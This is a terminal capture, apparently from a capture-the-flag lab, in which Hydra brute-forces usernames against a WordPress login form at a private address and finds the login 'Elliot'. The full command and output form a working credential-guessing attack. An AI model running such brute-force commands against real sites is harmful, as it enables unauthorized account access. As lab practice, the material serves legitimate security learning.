 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -L wordlist.txt -p test 10.10.251.216 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 07:22:51
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.251.216:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid
[80][http-post-form] host: 10.10.251.216   login: Elliot   password: test